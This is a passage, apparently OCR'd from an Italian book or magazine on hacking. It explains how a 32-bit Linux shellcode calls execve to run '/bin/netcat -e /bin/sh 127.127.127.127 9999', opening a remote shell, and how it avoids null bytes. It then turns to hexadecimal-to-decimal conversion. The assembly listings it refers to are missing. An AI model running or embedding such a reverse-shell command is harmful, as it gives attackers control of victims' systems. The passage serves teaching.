che è un byte nullo e la lettura si ferma lì) è la seguente stringa: /bin/netcat -e /bin/sh 127.127.127.127 9999. Ovvero, proprio quello che volevamo ottenere. Inseriamo nel registro EDX il semplice terminatore nullo, prelevato dal carattere ESI+64.
L’ultimo comando impartisce al processore il numero intero in formato esadecimale 0x80, che ordina l’esecuzione della chiamata di sistema execve. Questa chiamata avvierà in una shell il comando che è appena stato inserito nel puntatore ECX. Il pirata ha ottenuto la shell remota che voleva con netcat.
Il codice può poi essere assemblato per sistema a 32 bit con il comando:
E dal risultato si può estrarre il codice eseguibile in formato esadecimale con il seguente comando:
Si dovrebbe ottenere qualcosa di questo tipo:
Come si può notare, grazie alle accortezze nella scrittura da parte del pirata, lo shellcode non contiene alcun carattere nullo (in esadecimale sarebbe \x00).
Esadecimale e decimale
Gli indirizzi di memoria vengono solitamente scritti in base esadecimale, ma sono fondamentalmente dei numeri che possono ovviamente essere convertiti in base decimale. Siccome la base 10 è quella con cui siamo maggiormente abituati a ragionare, può essere utile tenere sottomano uno strumento di conversione delle basi. In effetti può essere poco intuitivo, se si è alle prime armi con la base 16, pensare che il numero esadecimale 210 corrisponda di fatto al decimale 528. Quando leggete un listato Assembly, può essere molto comodo convertire i numeri